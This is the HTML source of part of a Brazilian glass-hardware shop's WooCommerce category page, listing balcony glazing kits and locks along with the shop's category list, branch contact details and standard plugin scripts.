			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda 6m Tec-vidro." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/">Kit Envidraçamento de varanda 6m Tec-vidro.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1115" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1115" data-wp_nonce="b98ef1b234">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1115 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1115 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1115 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal product type-product post-1112 status-publish last instock product_cat-envidracamento-de-sacada product_cat-fechaduras has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/fechadura-com-contra-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="300" height="298" src="https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-300x298.jpg" class="woo-entry-image-main" alt="Fechadura p/ leito para sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-300x298.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-150x150.jpg 150w, https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-100x100.jpg 100w, https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" />			<img width="300" height="300" src="https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--300x300.jpg" class="woo-entry-image-secondary" alt="Fechadura p/ leito para sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--300x300.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--150x150.jpg 150w, https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--100x100.jpg 100w, https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS-.jpg 425w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/fechadura-com-contra-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="300" height="298" src="https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-300x298.jpg" class="woo-entry-image-main" alt="Fechadura p/ leito para sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-300x298.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-150x150.jpg 150w, https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito-100x100.jpg 100w, https://jsferragens.com.br/wp-content/uploads/2018/02/fechadura-sacada-branca-leito.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" />			<img width="300" height="300" src="https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--300x300.jpg" class="woo-entry-image-secondary" alt="Fechadura p/ leito para sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--300x300.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--150x150.jpg 150w, https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS--100x100.jpg 100w, https://jsferragens.com.br/wp-content/uploads/2018/02/FECHADURA-PARA-ENVIDRACAMENTO-DE-SACADAS-.jpg 425w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/fechaduras/" rel="tag">Fechaduras</a></li><li class="title"><a href="https://jsferragens.com.br/produto/fechadura-com-contra-tec-vidro/">Fechadura p/ leito para sacada.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1112" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1112" data-wp_nonce="262cfdcc14">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1112 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1112 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1112 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-3" class="sidebar-box woocommerce widget_product_search clr"><h4 class="widget-title">Buscar</h4><form role="search" method="get" class="woocommerce-product-search" action="https://jsferragens.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class="">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Buscar Por Categoria</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="acionador">Acionador&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="automacao">Automação&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="barra-de-apoio-de-seguranca">Barra de apoio de segurança&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="barras-antipanico">Barras antipânico&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="botoes-prolongadores">Botões prolongadores&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="controle-de-acesso">Controle de acesso&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="destaques">Destaques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="dobradicas">Dobradiças&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="envidracamento-de-sacada" selected="selected">Envidraçamento de sacada&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="escovinha-vedacao">Escovinhas de vedação&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="espelhos-de-seguranca">Espelhos decorativo e convexo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="fechaduras">Fechaduras&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="fechos">Fechos&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ferragens-de-polimero">Ferragens de polímero&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="ferragens-l-2000-blindex">Ferragens L-2000 Blindex&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ferragens-l-3000-blindex">Ferragens L-3000 Blindex&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="ferragens-santa-marina">Ferragens Santa Marina&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="ferramentas-e-acessorios">Ferramentas e acessórios&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="guia-de-porta">Guia de porta&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-box">Kit para box&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="kit-para-janela">Kit para janela&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="kit-para-pia">Kit para pia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="abrasivos">Lixas de disco e polimento para vidro&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="mao-de-amigo">Mão de amigo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="molas-hidraulicas-aereas">Molas hidráulicas aéreas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="molas-hidraulicas-de-piso">Molas hidráulicas de piso&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="moldura-para-espelho">Moldura&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="paineis-deslizantes-fixos-e-pivoltantes">Painéis deslizantes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="perfil-siliconado-para-vedacao">Perfil siliconado para vedação&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="perfis-de-aluminio-para-8-e-10mm">Perfis de alumínio para 8 e 10mm&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="porta-automatica-social">Porta automática Social&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="portas-corta-fogo">Portas Corta Fogo&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="presilha">Presílha&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="puxadores">Puxadores&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="roldanas">Roldanas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="sem-categoria">Sem categoria&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="silicone-protecao-limpeza">Silicone, proteção, vedação, lubrificação e limpeza.&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="sistema-para-guarda-corpo">Sistema para guarda corpo&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sistema-para-janela-e-fechamentos">Sistema para janela e fechamentos&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-para-portas-de-correr">Sistema para portas de correr&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="sistema-para-portas-pivoltantes">Sistema para portas pivoltantes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sistema-spider">Sistema spider&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="suportes-diversos-para-prateleiras">Suportes diversos para prateleiras&nbsp;&nbsp;(22)</option>
</select>
</div><div id="yith_ywraq_request_quote_list-3" class="sidebar-box woocommerce widget_ywraq_list_quote clr"><h4 class="widget-title">Minhas cotações</h4><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Minhas+cota%C3%A7%C3%B5es&show_thumbnail=0&show_price=0&show_quantity=0&show_variations=0&widget_type=large">
	<div class="yith-ywraq-list-wrapper">
		
					<p>Nenhum produto na lista</p>
			</div>


</div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_3 col col-1">
				<div id="ocean_about_me-2" class="footer-widget widget-oceanwp-about-me about-me-widget clr"><h4 class="widget-title">Sobre Nós</h4>
			<div class="oceanwp-about-me">

				<div class="oceanwp-about-me-avatar clr">

					
				</div><!-- .oceanwp-about-me-avatar -->

									<div class="oceanwp-about-me-text clr"><p style="text-align: justify; padding-left: 20px;">A J.S Ferragens atua desde 1997 no mercado varejista do ramo do vidro temperado. Somos uma empresa com ampla variedade de acessórios e produtos para vidraçarias, construtoras, arquitetos e decoradores e, mais recentemente, para o consumidor final.</p></div>
					
					<ul class="oceanwp-about-me-social style-color">
						
					</ul>

				
			</div>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="ocean_contact_info-5" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Matriz</h4><ul class="contact-info-widget default"><li class="text">RIO VERMELHO</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Juazeiro, nº 68, Lj 01, Salvador/BA - CEP: 41940-670</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-7322</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3334-3506</span></div></li></ul></div>				</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="ocean_contact_info-8" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Filial 1</h4><ul class="contact-info-widget default"><li class="text">AV. BARROS REIS</li><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Endereço:</span><span class="oceanwp-contact-text">Rua Doutor Ladslau Cavalcanti, 07 (Av. Barros Reis)</span></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefones:</span><span class="oceanwp-contact-text">(71) 98659-0266</span></div></li><li class="fax"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Telefone:</span><span class="oceanwp-contact-text">(71) 3384-8147</span></div></li></ul></div>				</div><!-- .footer-one-box -->
			
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671"><a href="http://www.owlinterativa.com">Owl</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

		
		
			<div id="copyright" class="clr" role="contentinfo">
				©2018 - Direitos Reservados | JS Vidros e Ferragens			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" href="#"><span class="fa fa-angle-double-up"></span></a>



<div id="mobile-fullscreen" class="clr">

	<div id="mobile-fullscreen-inner" class="clr">

		<a href="#" class="close">
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

			<ul id="menu-jsf-top-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-679"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/">Empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/">Obras</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/">Aplicações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/">Dicas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/">Contato</a></li>
<li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul><ul id="menu-js-barra-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/">Login/Cadastro</a></li>
</ul>
<div id="mobile-search" class="clr">
	<form method="get" action="https://jsferragens.com.br/" class="header-searchform">
		<input type="search" name="s" value="" autocomplete="off" />
					</form>
</div>
		</nav>

	</div>

</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><h4>Carrinho</h4><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.34 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;557186500266&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"557186500266","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jsferragens.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","cform7_id":"","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Sua lista est\u00e1 vazia, adicione produtos \u00e0 lista para enviar uma solicita\u00e7\u00e3o<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"http:\/\/jsferragens2.hospedagemdesites.ws\/loja\/\">Retornar a Loja<\/a><p>","block_loader":"http:\/\/jsferragens.com.br\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/jsferragens.com.br\/cotacao\/","current_user_id":"","hide_price":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=1.9.2" id="yith_ywraq_frontend-js"></script>
